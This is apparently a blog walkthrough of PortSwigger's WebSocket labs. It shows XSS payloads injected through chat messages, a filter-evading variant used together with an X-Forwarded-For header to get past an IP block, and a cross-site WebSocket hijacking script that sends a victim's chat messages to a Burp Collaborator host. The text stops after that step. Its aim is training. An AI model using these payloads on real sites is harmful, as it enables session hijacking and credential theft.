WebSocket Vulnerability on portswigger

PortSwigger- WebSocket Vulnerability

PortSwigger- WebSocket Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit WebSocket vulnerabilities on websites. We will be providing a detailed walkthrough of all PortSwigger’s Lab. Readers should have basic knowledge of WebSockets.

You can check out the Portswigger’s labs for WebSocket vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Before starting the labs, let us understand what WebSockets are? A client (often a web browser) and a server can communicate in real-time and in both directions using the WebSockets protocol via a single, persistent connection. WebSockets allow both the client and the server to transmit messages to each other at any time without the need to establish a new connection for each message, in contrast to traditional HTTP requests, which are normally started by the client and handled by the server. This is a new technology and hence contains vulnerabilities. So, let us dive into the identification and exploitation of WebSocket related vulnerabilities.

Lab-1 Manipulating WebSocket messages to exploit vulnerabilities

By altering the contents of WebSocket messages, it is possible to discover and take advantage of the majority of input-based vulnerabilities affecting WebSockets. Let us find out how we can manipulate WebSocket messages.

Access the lab and open Burp Suite Community edition in order to identify WebSocket vulnerability.

1.1 Webpage


On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

1.2. Chat feature



Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.

1.3. Send to repeater


Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():

<img src=x onerror=alert(“CyberiumX”)>

Send the request which will trigger this payload on the browser of the support agent.

1.4. cross site payload


So this is how we can manipulate the WebSocket messages to trigger XXS. This will solve the lab as well.

1.5. Lab solved


Lab-2 Manipulating the WebSocket handshake to exploit vulnerabilities

Only by interfering with the WebSocket handshake may some WebSocket vulnerabilities be discovered and taken advantage of. These vulnerabilities frequently entail design errors, such as improper reliance on HTTP headers like the X-Forwarded-For header to make security determinations. Let’s dive into and find how to perform it.

Access the lab and open Burp Suite Community edition in order to identify XXE vulnerability.

2.1 Webpage

On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

2.2 chat feature

Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.

2.3 repeater


Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():

<img src=x onerror=alert(“CyberiumX”)>

Send the request. We will find that the attack has been detected due to an aggressive XXS filter implemented server side.

2.4 xss not working


Also, we will find that the connection has been disconnected. So we need to reconnect with the server by clicking on the Reconnect option.

It will open another window where we can see our reconnect request as well as the response received from the server. Let us click on Response and will find that our IP address has been blacklisted or blocked which means we cannot reconnect with the server using our IP.

2.5 address is blacklisted

We have a header which might help us out here if it is supported by the server. The header is “X-Forwarded-For” which helps us to change our IP to whatever we will provide as a value to this header. So let’s add a header as follows:

X-Forwarded-For: 1

Click on Connect.

2.7 XXS worked

We will find that we are again connected with the server. Now we will again make some changes in the payload and try the same steps again if we are disconnected again.


Finally, after trying some XXS payloads, the following payload worked:

<iMG Src=x oNeRRor=alert`“CyberiumX”`>

2.7 XXS worked

So, this is how we can manipulate WebSocket handshakes to exploit XXS vulnerability. This will solve the lab as well.

Lab-3 Cross-site WebSocket hijacking

Cross-site request forgery (CSRF) vulnerability on a WebSocket handshake is what causes cross-site WebSocket hijacking, also referred to as cross-origin WebSocket hijacking. It occurs when the WebSocket handshake request does not contain any CSRF tokens or other unpredictable information and instead entirely depends on HTTP cookies to handle sessions. So let’s find out how we can exploit it.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.

3.1 webpage


On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

3.2 chat feature

Go to Burp suite and click on “HTTP history” under the Proxy tab. Search for a GET request to /chat endpoint and right click on the request and click on Copy URL.

3.3 copy url


Now open the exploit server and in the body section type the following code:

<script>

    var ws = new WebSocket(‘wss://websocket_url’);

    ws.onopen = function() {

        ws.send(“READY”);

    };

    ws.onmessage = function(event) {

        fetch(‘https://Burp_collaborator_url’, {method: ‘POST’, mode: ‘no-cors’, body: event.data});

    };

</script>

In place of websocket_url, paste the copied URL. Remember to remove https:// from the copied URL. Now, let us open Burp Collaborator, copy the subdomain of collaborator and paste the URL in place of Burp_collaborator_url.

Store the payload and click on “Deliver exploit to victim”.

3.4 Create the


Now, switch to Burp Collaborator window and click on “Poll now”. We will find some interaction with our collaborator subdomain. Let us check the HTTP requests by clicking on each HTTP request and then clicking on “Request to Collaborator”.

We will find a POST request and in the body of which we will find the chats of our victim in JSON format. Now let’s look for the chat where the support agent has provided the password for the victim user. We also got the username of Victim as “Carlos”.

3.5 burp collaborator

